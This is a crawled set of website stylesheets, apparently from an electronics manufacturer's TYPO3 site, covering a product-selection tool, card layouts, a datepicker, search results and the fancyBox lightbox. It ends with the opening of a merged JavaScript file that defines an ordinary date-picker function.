.tx-tc-noliac .tools-container .inner .formular .submit {
  color:#A2091A;
  text-transform:uppercase;
  cursor:pointer;
  text-align:right;
  margin-bottom:20px;
  -webkit-transition-property:color;
  -moz-transition-property:color;
  -o-transition-property:color;
  -ms-transition-property:color;
  transition-property:color;
  -webkit-transition-duration:0.2s;
  -moz-transition-duration:0.2s;
  -o-transition-duration:0.2s;
  -ms-transition-duration:0.2s;
  transition-duration:0.2s;
  -webkit-transition-timing-function:ease;
  -moz-transition-timing-function:ease;
  -o-transition-timing-function:ease;
  -ms-transition-timing-function:ease;
  transition-timing-function:ease;
  display:inline-block;
  float:right;
}
.tx-tc-noliac .tools-container .inner .formular .submit:hover { color:#720612; }
.tx-tc-noliac .tools-container .inner .formular #request-submit {
  float:right;
  border:none;
  background:none;
  cursor:pointer;
  color:#A2091A;
  text-transform:uppercase;
  -webkit-transition-property:color;
  -moz-transition-property:color;
  -o-transition-property:color;
  -ms-transition-property:color;
  transition-property:color;
  -webkit-transition-duration:0.2s;
  -moz-transition-duration:0.2s;
  -o-transition-duration:0.2s;
  -ms-transition-duration:0.2s;
  transition-duration:0.2s;
  -webkit-transition-timing-function:ease;
  -moz-transition-timing-function:ease;
  -o-transition-timing-function:ease;
  -ms-transition-timing-function:ease;
  transition-timing-function:ease;
}
.tx-tc-noliac .tools-container .inner .formular #request-submit:hover { color:#720612; }
.tx-tc-noliac .tools-container .inner .btn-open {
  display:block;
  margin-bottom:20px;
  color:#A2091A;
  text-transform:uppercase;
  cursor:pointer;
  -webkit-transition-property:color;
  -moz-transition-property:color;
  -o-transition-property:color;
  -ms-transition-property:color;
  transition-property:color;
  -webkit-transition-duration:0.2s;
  -moz-transition-duration:0.2s;
  -o-transition-duration:0.2s;
  -ms-transition-duration:0.2s;
  transition-duration:0.2s;
  -webkit-transition-timing-function:ease;
  -moz-transition-timing-function:ease;
  -o-transition-timing-function:ease;
  -ms-transition-timing-function:ease;
  transition-timing-function:ease;
}
.tx-tc-noliac .tools-container .inner .btn-open:hover { color:#720612; }
.tx-tc-noliac .tools-container.request-container { float:left; }
.tx-tc-noliac .tools-container.request-container h2 { margin-bottom:15px; }
.tx-tc-noliac .tools-container#selectiontool-container { float:right; }
.tx-tc-noliac .tools-container#selectiontool-container h2 {
  margin-bottom:25px;
  color:#A2091A;
}
.tx-tc-noliac .tools-container#selectiontool-container h2 span.underline {
  color:#A2091A;
  display:inline-block;
  padding-bottom:5px;
  border-bottom:5px solid #A2091A;
}
.tx-tc-noliac .tools-container#selectiontool-container .form-pick-container {
  margin-bottom:20px;
  border-bottom:1px solid #EFEFEF;
}
.tx-tc-noliac .tools-container#selectiontool-container .form-pick-container .form-picker {
  padding:5px 10px;
  cursor:pointer;
  display:inline-block;
  text-transform:uppercase;
  font-size:14px;
  color:#888888;
  -webkit-transition-property:background;
  -moz-transition-property:background;
  -o-transition-property:background;
  -ms-transition-property:background;
  transition-property:background;
  -webkit-transition-duration:0.2s;
  -moz-transition-duration:0.2s;
  -o-transition-duration:0.2s;
  -ms-transition-duration:0.2s;
  transition-duration:0.2s;
  -webkit-transition-timing-function:ease;
  -moz-transition-timing-function:ease;
  -o-transition-timing-function:ease;
  -ms-transition-timing-function:ease;
  transition-timing-function:ease;
}
.tx-tc-noliac .tools-container#selectiontool-container .form-pick-container .form-picker.active {
  background:#A2091A;
  color:#FFF;
}
.tx-tc-noliac .tools-container#selectiontool-container .tools {
  width:100%;
  display:inline-block;
}
.tx-tc-noliac .tools-container#selectiontool-container .tools span {
  cursor:pointer;
  float:right;
  text-transform:uppercase;
  font-size:16px;
  -webkit-transition-property:color;
  -moz-transition-property:color;
  -o-transition-property:color;
  -ms-transition-property:color;
  transition-property:color;
  -webkit-transition-duration:0.2s;
  -moz-transition-duration:0.2s;
  -o-transition-duration:0.2s;
  -ms-transition-duration:0.2s;
  transition-duration:0.2s;
  -webkit-transition-timing-function:ease;
  -moz-transition-timing-function:ease;
  -o-transition-timing-function:ease;
  -ms-transition-timing-function:ease;
  transition-timing-function:ease;
}
.tx-tc-noliac .tools-container#selectiontool-container .tools .next { color:#A2091A; }
.tx-tc-noliac .tools-container#selectiontool-container .tools .next:hover { color:#720612; }
.tx-tc-noliac .tools-container#selectiontool-container .tools .search {
  margin-left:20px;
  color:#A2091A;
}
.tx-tc-noliac .tools-container#selectiontool-container .tools .search:hover { color:#720612; }
.tx-tc-noliac .tools-container#selectiontool-container .tools .clear { color:#cbcbcb; }
.tx-tc-noliac .tools-container#selectiontool-container .tools .clear:hover { color:#b1b1b1; }
.tx-tc-noliac .tools-container#selectiontool-container .help {
  text-align:right;
  margin-bottom:20px;
}
.tx-tc-noliac .tools-container#selectiontool-container .help span.icon {
  font-size:20px;
  width:30px;
  height:30px;
  line-height:20px;
  background:#E4E4E4;
  color:#888888;
  cursor:pointer;
  padding:5px;
  border-radius:50%;
  display:inline-block;
}
.tx-tc-noliac .tools-container#selectiontool-container .formular-container { display:none; }
.tx-tc-noliac .tools-container#selectiontool-container .formular-container.active { display:block; }
.tx-tc-noliac .tools-container#selectiontool-container .formular-container#formular-extra {
  border-top:1px solid #EFEFEF;
  padding-top:20px;
}
.tx-tc-noliac .tools-container#selectiontool-container .input-container {
  display:table;
  width:100%;
  margin-bottom:20px;
}
.tx-tc-noliac .tools-container#selectiontool-container .input-container .name {
  display:table-cell;
  vertical-align:middle;
  width:35%;
  color:#888888;
  padding-right:10px;
}
.tx-tc-noliac .tools-container#selectiontool-container .input-container .input {
  display:table-cell;
  color:#888888;
}
.tx-tc-noliac .tools-container#selectiontool-container .input-container .input.input-big { width:65%; }
.tx-tc-noliac .tools-container#selectiontool-container .input-container .input.input-largest { width:70%; }
.tx-tc-noliac .tools-container#selectiontool-container .input-container .input.input-small { width:30%; }
.tx-tc-noliac .tools-container#selectiontool-container .input-container .input .inputwrapper { margin-bottom:0; }
.tx-tc-noliac .tools-container#selectiontool-container .input-container .input .inputwrapper .input-title { display:none; }
.tx-tc-noliac .tools-container#selectiontool-container .input-container.input-container-header { margin-bottom:0; }
.tx-tc-noliac .tools-container#selectiontool-container .input-container .spacer { width:5%; }
.ds_2 #field_2 .tx-tc-noliac .cards-container .card.medium { width:100%; }
#field_0 .tx-tc-noliac .tools-container { width:50%; }
#field_0 .tx-tc-noliac .tools-container .inner {
  padding-top:40px;
  padding-right:20px;
  padding-bottom:0;
  padding-left:20px;
}
#field_0 .tx-tc-noliac .tools-container.request-container { padding-right:20px; }
#field_0 .tx-tc-noliac .tools-container#selectiontool-container { padding-left:20px; }
#field_0 .tx-tc-noliac .tools-container#selectiontool-container .tools { margin-bottom:20px; }
#field_0 .tx-tc-noliac .tools-container.content {
  width:100%;
  padding-right:0;
}
#field_0 .tx-tc-noliac .tools-container.content .inner {
  padding-top:20px;
  padding-right:0;
  padding-left:0;
}
#field_1 .tx-tc-noliac .cards-container .card { width:33.3333%; }
.no-placeholder .tx-tc-noliac .tools-container .inner .formular .label { display:block; }
#field_2 .tx-tc-noliac .tools-container.request-container { float:none; }
#field_2 .tx-tc-noliac .tools-container#selectiontool-container { float:none; }
#field_2 .tx-tc-noliac .tools-container#selectiontool-container .form-pick-container { margin-bottom:20px; }
#field_2 .tx-tc-noliac .tools-container#selectiontool-container .input-container .name {
  display:block;
  width:100%;
  padding-right:0;
}
#field_2 .tx-tc-noliac .tools-container#selectiontool-container .input-container .input { display:block; }
#field_2 .tx-tc-noliac .tools-container#selectiontool-container .input-container .input.input-big { width:100%; }
#field_2 .tx-tc-noliac .tools-container#selectiontool-container .input-container .input.input-largest { width:100%; }
#field_2 .tx-tc-noliac .tools-container#selectiontool-container .input-container .input.input-small {
  width:50%;
  float:left;
}
#field_2 .tx-tc-noliac .tools-container#selectiontool-container .input-container .input.input-small.odd { padding-right:10px; }
#field_2 .tx-tc-noliac .tools-container#selectiontool-container .input-container .input.input-small.even { padding-left:10px; }
#field_2 .tx-tc-noliac .tools-container#selectiontool-container .input-container .input.input-small .inputwrapper { margin-bottom:0; }
#field_2 .tx-tc-noliac .tools-container#selectiontool-container .input-container .input.input-small .inputwrapper .input-title { display:block; }
#field_2 .tx-tc-noliac .tools-container#selectiontool-container .input-container.input-container-header { display:none; }
#field_2 .tx-tc-noliac .tools-container#selectiontool-container .tools {
  padding-top:20px;
  margin-top:10px;
  border-top:1px solid #EFEFEF;
  margin-bottom:20px;
}
#field_2 .tx-tc-noliac .tools-container#selectiontool-container .tools span.clear { float:left; }
@media (min-width: 700px) and (max-width: 1024px) {
  #field_0 .tx-tc-noliac .tools-container.request-container { padding-right:10px; }
  #field_0 .tx-tc-noliac .tools-container#selectiontool-container { padding-left:10px; }
  #field_1 .tx-tc-noliac .cards-container .card { width:50%; }
  .tx-tc-noliac .cards-container {
    margin-right:-10px;
    margin-left:-10px;
  }
  .tx-tc-noliac .cards-container .card.medium { padding:0 10px; }
  .tx-tc-noliac .cards-container .card.medium .inner .content { padding:20px; }
  .tx-tc-noliac .cards-container .card.large { padding:0 10px; }
  .tx-tc-noliac .cards-container .card.large .inner .content-container .content { padding:20px; }
  .tx-tc-noliac .cards-container .more { margin-right:10px; }
}
@media (min-width: 700px) and (max-width: 1024px) {
  .tx-tc-noliac .card-single { padding:20px; }
  .tx-tc-noliac .card-single .inline-image { margin-left:20px; }
  .tx-tc-noliac .cards-container .card { margin-bottom:20px; }
  .tx-tc-noliac section#infolayer .page-image img { width:75%; }
  .tx-tc-noliac .tabs-content-container .tab-content .image-container.width-70 { width:100%; }
}
@media only screen and (max-width: 700px), screen and (min-width: 700px) and (max-width: 1024px) and (orientation: portrait) {
  .table#selection-tool-results:empty { display:none; }
  .table#selection-tool-results .table-row.header-row { display:none; }
  .table#selection-tool-results .table-row .table-cell.status {
    width:100%;
    padding-right:0;
  }
  .table#selection-tool-results .table-row .table-cell.status .checkbox {
    float:left;
    margin-top:0;
  }
  .table#selection-tool-results .table-row .table-cell.status .checkbox-label {
    float:left;
    padding-left:10px;
  }
  .table#selection-tool-results .table-row .table-cell:nth-of-type(1) {
    width:100%;
    padding-right:0;
  }
  .table#selection-tool-results .table-row .table-cell:nth-of-type(2) { clear:left; }
  .table#selection-tool-results .table-row .table-cell:nth-of-type(2n + 1) { clear:left; }
  #tab-content-drawings .image-container {
    width:50%;
    float:left;
    padding-left:20px;
    margin-bottom:20px;
  }
  #tab-content-drawings .image-container:nth-of-type(2n + 1) {
    clear:left;
    padding-right:20px;
    padding-left:0;
  }
  #tab-content-drawings .image-container img {
    width:100%;
    height:auto;
  }
  .tx-tc-noliac .tabs-content-container .tab-content .image-container.width-70 { width:100%; }
  .tx-tc-noliac .tabs-content-container .tab-content#tab-content-drawings .image-container {
    width:100%;
    padding-left:0;
  }
  .tx-tc-noliac .tabs-content-container .tab-content#tab-content-drawings .image-container:nth-of-type(2n + 1) { padding-right:0; }
  .tx-tc-noliac .cards-container {
    margin-right:0;
    margin-left:0;
  }
  .tx-tc-noliac .cards-container .card {
    margin-bottom:20px;
    padding:0;
  }
  .tx-tc-noliac .cards-container .card.large {
    height:auto;
    width:100%;
  }
  .tx-tc-noliac .cards-container .card.large .inner { height:auto; }
  .tx-tc-noliac .cards-container .card.large .inner .content-container { height:auto; }
  .tx-tc-noliac .cards-container .card.large.with-image .inner .scaler {
    width:100%;
    height:auto;
  }
  .tx-tc-noliac .cards-container .card.large.with-image .inner .scaler .image-container {
    width:100%;
    height:160px;
    float:none;
  }
  .tx-tc-noliac .cards-container .more { margin-right:10px; }
  .tx-tc-noliac .card-single .description { margin-bottom:20px; }
  .tx-tc-noliac .category-single .image-container { padding-right:0; }
  .tx-tc-noliac .category-single .products-container .table-row {
    width:100%;
    display:inline-block;
    height:auto;
  }
  .tx-tc-noliac .category-single .products-container .table-row.header-row { display:none; }
  .tx-tc-noliac .category-single .products-container .table-row .table-cell {
    display:block;
    margin-bottom:10px;
    border:0;
    padding-right:20px;
    text-align:left;
  }
  .tx-tc-noliac .category-single .products-container .table-row .table-cell.regular {
    width:50%;
    float:left;
  }
  .tx-tc-noliac .category-single .products-container .table-row .table-cell.regular:nth-of-type(2n) { clear:left; }
  .tx-tc-noliac .category-single .products-container .table-row .table-cell .table-cell-header { display:block; }
  .tx-tc-noliac .category-single .products-container .table-row .table-cell.title { width:100%; }
  .tx-tc-noliac .category-single .products-container .table-row .table-cell.title a:before { content:none; }
  .tx-tc-noliac .product-single .table.details { margin-bottom:0; }
  .tx-tc-noliac .product-single .table.details .table-row {
    width:50%;
    border-top:0;
    padding:0;
    margin-bottom:20px;
  }
  .tx-tc-noliac .product-single .table.details .table-row:nth-of-type(2n) { clear:left; }
  .tx-tc-noliac .product-single .table.details .table-row .table-cell {
    width:100%;
    margin-bottom:0;
  }
  .tx-tc-noliac .product-single .table.details .table-row .table-cell .table-cell-header {
    display:inline;
    color:#888888;
  }
  .tx-tc-noliac .tools-container#selectiontool-container .tools {
    padding-top:20px;
    margin-top:10px;
    border-top:1px solid #EFEFEF;
    margin-bottom:20px !important;
  }
  .tx-tc-noliac .tools-container#selectiontool-container .tools span.clear { float:left; }
  .tx-tc-noliac .tools-container#selectiontool-container .help { display:none; }
  .tx-tc-noliac #card-single .tools .pdf { float:left; }
  #field_1 .tx-tc-noliac .cards-container .card { width:50%; }
  #field_1 .tx-tc-noliac .cards-container .card:nth-of-type(2n + 1) { padding-right:10px; }
  #field_1 .tx-tc-noliac .cards-container .card:nth-of-type(2n) { padding-left:10px; }
  #field_0 .tx-tc-noliac .tools-container { width:50%; }
  #field_0 .tx-tc-noliac .tools-container .inner {
    padding-top:20px;
    padding-right:10px;
    padding-bottom:0;
    padding-left:10px;
  }
  #field_0 .tx-tc-noliac .tools-container#selectiontool-container .tools {
    border-bottom:0;
    padding-bottom:0;
  }
}
@media (min-width: 700px) and (max-width: 1024px) and (orientation: portrait) {
  .tx-tc-noliac .cards-container {
    margin-right:-10px;
    margin-left:-10px;
  }
  .tx-tc-noliac .cards-container .card.medium {
    width:50%;
    padding-top:0;
    padding-right:10px;
    padding-bottom:10px;
    margin-bottom:10px;
  }
  .tx-tc-noliac .cards-container .card.medium:nth-of-type(2n + 1) { clear:left; }
  .tx-tc-noliac .cards-container .card.medium .inner .teaser { max-height:auto; }
  .tx-tc-noliac .cards-container .card.large {
    padding:10px;
    padding-top:0;
    height:auto;
    width:100%;
    margin-bottom:10px;
  }
  .tx-tc-noliac .cards-container .card.large.with-image .inner { height:200px; }
  .tx-tc-noliac .cards-container .card.large.with-image .inner .scaler {
    width:50%;
    height:100%;
  }
  .tx-tc-noliac .cards-container .card.large.with-image .inner .scaler .image-container {
    width:100%;
    height:100%;
    float:left;
  }
  .tx-tc-noliac .cards-container .card.large.with-image .inner .content-container { height:100%; }
  .tx-tc-noliac .cards-container .card.large.with-image .inner .content-container .teaser {
    line-height:1.5em;
    max-height:4.5em;
    overflow:hidden;
  }
  .tx-tc-noliac .card-single .card-image { margin-bottom:20px; }
  .tx-tc-noliac .card-single .description { margin-bottom:40px; }
  .tx-tc-noliac .category-single .image-container { padding-right:20px; }
}
@media only screen and (max-width: 700px) {
  .tx-tc-noliac .tabs-container { display:none; }
  .tx-tc-noliac .tabs-content-container .tab-phone {
    display:inline-block;
    width:100%;
    padding:10px;
    margin-bottom:20px;
    background:#A2091A;
    color:#FFF;
    cursor:pointer;
  }
  .tx-tc-noliac .tabs-content-container .tab-content img {
    max-width:none;
    width:100%;
    padding-left:0;
  }
  .tx-tc-noliac .dictionary-item img {
    float:none;
    display:block;
    width:100%;
    height:auto;
    margin-left:0;
  }
  .tx-tc-noliac section {
    padding-bottom:20px;
    padding-top:30px;
  }
  .tx-tc-noliac .tools-container {
    width:100% !important;
    padding-right:0 !important;
    padding-left:0 !important;
    float:none !important;
  }
  .tx-tc-noliac .tools-container#selectiontool-container { float:none; }
  .tx-tc-noliac .tools-container#selectiontool-container .form-pick-container { margin-bottom:20px; }
  .tx-tc-noliac .tools-container#selectiontool-container .input-container .name {
    display:block;
    width:100%;
    padding-right:0;
  }
  .tx-tc-noliac .tools-container#selectiontool-container .input-container .input { display:block; }
  .tx-tc-noliac .tools-container#selectiontool-container .input-container .input.input-big { width:100%; }
  .tx-tc-noliac .tools-container#selectiontool-container .input-container .input.input-largest { width:100%; }
  .tx-tc-noliac .tools-container#selectiontool-container .input-container .input.input-small {
    width:50%;
    float:left;
  }
  .tx-tc-noliac .tools-container#selectiontool-container .input-container .input.input-small.odd { padding-right:10px; }
  .tx-tc-noliac .tools-container#selectiontool-container .input-container .input.input-small.even { padding-left:10px; }
  .tx-tc-noliac .tools-container#selectiontool-container .input-container .input.input-small .inputwrapper { margin-bottom:0; }
  .tx-tc-noliac .tools-container#selectiontool-container .input-container .input.input-small .inputwrapper .input-title { display:block; }
  .tx-tc-noliac .tools-container#selectiontool-container .input-container.input-container-header { display:none; }
  .tx-tc-noliac .tools-container#selectiontool-container .tools {
    padding-top:20px;
    margin-top:10px;
    border-top:1px solid #EFEFEF;
    margin-bottom:20px;
  }
  .tx-tc-noliac .tools-container#selectiontool-container .tools span.clear { float:left; }
  .tx-tc-noliac .cards-container .card.medium, .tx-tc-noliac .cards-container .card.large { height:auto; }
  .tx-tc-noliac .cards-container .card.medium .inner .content, .tx-tc-noliac .cards-container .card.large .inner .content { padding:20px !important; }
  .tx-tc-noliac .cards-container .card.medium {
    width:100%;
    margin-bottom:20px;
  }
  .tx-tc-noliac .cards-container .card.medium .inner { height:auto; }
  .tx-tc-noliac .cards-container .card.medium .inner .content .title.no-teaser { margin-bottom:0; }
  .tx-tc-noliac .cards-container .more {
    margin-right:0;
    margin-top:0;
  }
  .tx-tc-noliac .card-single {
    padding:10px;
    margin-bottom:40px;
  }
  .tx-tc-noliac .card-single .card-image { margin-bottom:20px; }
  .tx-tc-noliac .card-single .date { margin-bottom:10px; }
  .tx-tc-noliac .card-single .title { margin-bottom:10px; }
  .tx-tc-noliac .card-single .teaser { margin-bottom:10px; }
  .tx-tc-noliac .card-single .inline-image {
    max-width:none;
    width:100%;
    margin:0;
  }
  .tx-tc-noliac #card-single .inline-image {
    max-width:none;
    width:100%;
    margin:0;
  }
  .tx-tc-noliac .category-single .image-container { width:100%; }
  .tx-tc-noliac .category-single .info-container { width:100%; }
  .tx-tc-noliac .product-single .image-container {
    width:100%;
    padding-right:0;
  }
  .tx-tc-noliac .product-single .info-container { width:100%; }
  .tx-tc-noliac section#infolayer .page-image { display:none; }
  .tx-tc-noliac section#infolayer .page-info {
    width:100%;
    padding:0;
  }
  .tx-tc-noliac section#infolayer .page-info nav ul li {
    width:100%;
    float:none;
  }
  #field_1 .tx-tc-noliac .cards-container .card {
    width:100%;
    padding:0 !important;
  }
}

.tx-tc-tagwall .comments-fetch { margin-bottom:20px; }
.tx-tc-tagwall .comments-fetch .comment {
  border-bottom:1px solid #E4E4E4;
  padding-bottom:20px;
  margin-bottom:20px;
}
.tx-tc-tagwall .comments-fetch .comment .title { font-weight:bold; }
.tx-tc-tagwall .comments-fetch .comment .delete {
  color:#A2091A;
  cursor:pointer;
}
.tx-tc-tagwall .comments-fetch .comment .date { color:#888888; }
.tx-tc-tagwall .comment-formular .label { display:none; }
.tx-tc-tagwall .comment-formular .submit {
  background-color:#A2091A;
  text-align:center;
  padding:10px;
  margin-bottom:20px;
  color:#FFF;
  cursor:pointer;
}
.tx-tc-tagwall .comment-formular .message-error { display:none; }
.no-placeholder .tx-tc-tagwall .comment-formular .label { display:block; }
.datepickr-wrapper {
  display:inline-block;
  position:relative;
  min-width:200px;
}
.datepickr-calendar {
  margin-top:20px;
  background-color:#EFEFEF;
  display:none;
}
.open .datepickr-calendar { display:block; }
.datepickr-calendar .datepickr-months {
  background-color:#A2091A;
  color:#FFF;
  padding:5px;
  text-align:center;
}
.datepickr-calendar .datepickr-prev-month, .datepickr-calendar .datepickr-next-month {
  color:#FFF;
  text-decoration:none;
  padding:0 .4em;
  cursor:pointer;
}
.datepickr-calendar .datepickr-prev-month { float:left; }
.datepickr-calendar .datepickr-next-month { float:right; }
.datepickr-calendar .datepickr-current-month { padding:0 .5em; }
.datepickr-calendar .datepickr-prev-month:hover, .datepickr-calendar .datepickr-next-month:hover {
  background-color:#FFF;
  color:#000;
}
.datepickr-calendar table {
  border-collapse:collapse;
  padding:0;
  width:100%;
}
.datepickr-calendar thead { font-size:90%; }
.datepickr-calendar th, .datepickr-calendar td { width:14.3%; }
.datepickr-calendar th {
  text-align:center;
  padding:5px;
}
.datepickr-calendar td { padding:1px; }
.datepickr-calendar .datepickr-day {
  display:block;
  color:#000;
  background-color:#FFF;
  border:1px solid #ccc;
  padding:5px;
  cursor:pointer;
  text-align:center;
}
.datepickr-calendar .datepickr-day:hover {
  color:#000;
  background-color:#FFF;
  border:1px solid #A2091A;
}
.datepickr-calendar .today .datepickr-day { background-color:#FFF; }
.datepickr-calendar .selected .datepickr-day {
  background-color:#A2091A;
  color:#FFF;
}
.datepickr-calendar .disabled .datepickr-day, .datepickr-calendar .disabled .datepickr-day:hover {
  background-color:#eee;
  border:1px dotted #ccc;
  color:#bbb;
  cursor:default;
}

.tx-indexedsearch .tx-indexedsearch-result-number, .tx-indexedsearch .tx-indexedsearch-whatis, .tx-indexedsearch .tx-indexedsearch-percent, .tx-indexedsearch .tx-indexedsearch-info, .tx-indexedsearch .tx-indexedsearch-path, .tx-indexedsearch .tx-indexedsearch-searchbox { display:none; }
.tx-indexedsearch #tx_indexedsearch div, .tx-indexedsearch .tx-indexedsearch-res, .tx-indexedsearch .tx-indexedsearch-info, .tx-indexedsearch .tx-indexedsearch-descr { margin-bottom:20px; }
.tx-indexedsearch #tx_indexedsearch .tx-indexedsearch-form, .tx-indexedsearch #tx_indexedsearch .tx-indexedsearch-search-submit { display:inline-block; }
.tx-indexedsearch #tx_indexedsearch .tx-indexedsearch-searchbox-sword { padding:2px; }
.tx-indexedsearch #tx_indexedsearch .tx-indexedsearch-search-submit input { cursor:pointer; }
.tx-indexedsearch .tx-indexedsearch-browsebox ul {
  margin:0;
  margin-bottom:20px;
  padding:0;
}
.tx-indexedsearch .tx-indexedsearch-browsebox ul li {
  display:inline-block;
  list-style-type:none;
  padding-right:20px;
}
.tx-indexedsearch .tx-indexedsearch-res .tx-indexedsearch-res { border-bottom:1px solid #E4E4E4; }
.tx-indexedsearch .tx-indexedsearch-title a.tx-indexedsearch-backgroundimage {
  background-repeat:no-repeat;
  background-position:left center;
  padding-left:20px;
  display:inline-block;
  line-height:20px;
}
.tx-indexedsearch .tx-indexedsearch-percent { float:right; }
.tx-indexedsearch .tx-indexedsearch-redMarkup { font-weight:700; }

/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:0;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,0.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,0.5);box-shadow:0 10px 25px rgba(0,0,0,0.5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url('../../fileadmin/templates/common/plugins/fancybox/source/fancybox_sprite.png')}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url('../../fileadmin/templates/common/plugins/fancybox/source/fancybox_loading.gif') center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url('../../fileadmin/templates/common/plugins/fancybox/source/blank.gif');-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible !important}.fancybox-lock{overflow:hidden !important;width:auto}.fancybox-lock body{overflow:hidden !important}.fancybox-lock-test{overflow-y:hidden !important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url('../../fileadmin/templates/common/plugins/fancybox/source/fancybox_overlay.png')}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0,0,0,0.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:bold;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url('../../fileadmin/templates/common/plugins/fancybox/source/fancybox_sprite_2x.png');background-size:44px 152px}#fancybox-loading div{background-image:url('../../fileadmin/templates/common/plugins/fancybox/source/fancybox_loading_2x.gif');background-size:24px 24px}}
#fancybox-buttons{position:fixed;left:0;width:100%;z-index:8050}#fancybox-buttons.top{top:10px}#fancybox-buttons.bottom{bottom:10px}#fancybox-buttons ul{display:block;width:166px;height:30px;margin:0 auto;padding:0;list-style:none;border:1px solid #111;border-radius:3px;-webkit-box-shadow:inset 0 0 0 1px rgba(255,255,255,.05);-moz-box-shadow:inset 0 0 0 1px rgba(255,255,255,.05);box-shadow:inset 0 0 0 1px rgba(255,255,255,.05);background:#323232;background:-moz-linear-gradient(top,#444 0,#343434 50%,#292929 50%,#333 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#444),color-stop(50%,#343434),color-stop(50%,#292929),color-stop(100%,#333));background:-webkit-linear-gradient(top,#444 0,#343434 50%,#292929 50%,#333 100%);background:-o-linear-gradient(top,#444 0,#343434 50%,#292929 50%,#333 100%);background:-ms-linear-gradient(top,#444 0,#343434 50%,#292929 50%,#333 100%);background:linear-gradient(top,#444 0,#343434 50%,#292929 50%,#333 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#444444',endColorstr='#222222',GradientType=0)}#fancybox-buttons ul li{float:left;margin:0;padding:0}#fancybox-buttons a{display:block;width:30px;height:30px;text-indent:-9999px;background-color:transparent;background-image:url('../../fileadmin/templates/common/plugins/fancybox/source/helpers/fancybox_buttons.png');background-repeat:no-repeat;outline:0;opacity:.8}#fancybox-buttons a:hover{opacity:1}#fancybox-buttons a.btnPrev{background-position:5px 0}#fancybox-buttons a.btnNext{background-position:-33px 0;border-right:1px solid #3e3e3e}#fancybox-buttons a.btnPlay{background-position:0 -30px}#fancybox-buttons a.btnPlayOn{background-position:-30px -30px}#fancybox-buttons a.btnToggle{background-position:3px -60px;border-left:1px solid #111;border-right:1px solid #3e3e3e;width:35px}#fancybox-buttons a.btnToggleOn{background-position:-27px -60px}#fancybox-buttons a.btnClose{border-left:1px solid #111;width:35px;background-position:-56px 0}#fancybox-buttons a.btnDisabled{opacity:.4;cursor:default}
#fancybox-thumbs{position:fixed;left:0;width:100%;overflow:hidden;z-index:8050}#fancybox-thumbs.bottom{bottom:2px}#fancybox-thumbs.top{top:2px}#fancybox-thumbs ul{position:relative;list-style:none;margin:0;padding:0}#fancybox-thumbs ul li{float:left;padding:1px;opacity:.5}#fancybox-thumbs ul li.active{opacity:.75;padding:0;border:1px solid #fff}#fancybox-thumbs ul li:hover{opacity:1}#fancybox-thumbs ul li a{display:block;position:relative;overflow:hidden;border:1px solid #222;background:#111;outline:0}#fancybox-thumbs ul li img{display:block;position:relative;border:0;padding:0;max-width:none}

--- FILE ---
content_type: text/javascript
request_url: http://www.noliac.com/typo3temp/compressor/merged-b89c32c8e1d30d683b5d6d5510668814.js?1575151073
body_size: 23428
content:

var datepickr=function(d,c){var f,h,a=[],k;datepickr.prototype=datepickr.init.prototype;h=function(a){a._datepickr&&a._datepickr.destroy();a._datepickr=new datepickr.init(a,c);return a._datepickr};if(d.nodeName)return h(d);f=datepickr.prototype.querySelectorAll(d);if(1===f.length)return h(f[0]);for(k=0;k<f.length;k++)a.push(h(f[k]));return a};
